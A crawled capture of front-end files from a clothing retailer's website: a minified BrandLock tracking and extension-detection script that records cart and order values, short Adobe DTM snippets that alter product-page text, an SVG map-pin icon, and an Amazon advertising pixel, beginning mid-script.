initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in j)j.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&j[t].b.hits&&(s[t]=j[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){y.domNodes=document.getElementsByTagName("*").length,y.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){y.adpopItr=0,v.execute("props")}):(y.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",q),document.addEventListener("readystatechange",q),window.addEventListener("load",q),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){q();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&q():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&q()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){y.unloading||(y.unloading=!0,C.send({e:"unload"}))},y.isMobile&&(addEventListener("pagehide",function(){y.unloading||(y.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){y.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!y.unloading?(y.unloading=!0,C.send({e:"visibilitychange"})):y.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=j.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),j.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),j.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(y.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),y.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,W,T,ce,re,se;function q(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),y.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),y.$props&&y.$props.reset&&y.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===j.session.getItem("__blka_gs");(x.shield.ga.all||y.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),j.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,j.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(W);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(W,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js
body_size: 269
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js', "$(document).ajaxStart((function(){setTimeout((function(){\"JEP0374SGE\"!=utag_data.products[0].id&&\"JEP0374LVR\"!=utag_data.products[0].id&&\"JEP0317BGE\"!=utag_data.products[0].id||(\"UK\"==utag_data.global.sfcc_country?($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalogue, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")):\"US\"==utag_data.global.sfcc_country&&($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalog, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")))}),1e3)}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw918d2f92/images/svg-icons/nav-store-finder.svg
body_size: -35
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1019 6.59805C13.0483 4.96264 12.361 3.4121 11.1852 2.27415C10.0094 1.1362 8.43723 0.5 6.80093 0.5C5.16464 0.5 3.59245 1.1362 2.41664 2.27415C1.24083 3.4121 0.553534 4.96264 0.5 6.59805C0.5 10.2024 6.79756 16.5 6.79756 16.5C6.79756 16.5 13.1019 10.2024 13.1019 6.59805Z" stroke="#373737" stroke-miterlimit="10"/>
<path d="M6.79756 8.40029C7.79289 8.40029 8.59976 7.59342 8.59976 6.59809C8.59976 5.60277 7.79289 4.7959 6.79756 4.7959C5.80224 4.7959 4.99537 5.60277 4.99537 6.59809C4.99537 7.59342 5.80224 8.40029 6.79756 8.40029Z" stroke="#373737" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js
body_size: 329
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js', "<script>\n    !function(w,d,s,t,a){if(w.amzn)return;w.amzn=a=function(){w.amzn.q.push([arguments,(new Date).getTime()])};a.q=[];a.version=\"0.0\";s=d.createElement(\"script\");s.src=\"https://c.amazon-adsystem.com/aat/amzn.js\";s.id=\"amzn-pixel\";s.async=true;t=d.getElementsByTagName(\"script\")[0];t.parentNode.insertBefore(s,t)}(window,document);\n    amzn(\"setRegion\", \"EU\");\n    amzn(\"addTag\", \"c572f5be-9362-4dc0-9826-18fbe75f9990\");\n    amzn(\"trackEvent\", \"PageView\");\n  </script>\n  <noscript>\n    <img src=\"https://aax-eu.amazon-adsystem.com/s/iu3?pid=c572f5be-9362-4dc0-9826-18fbe75f9990&event=PageView\" width=\"1\" height=\"1\" border=\"0\">\n  </noscript>\n");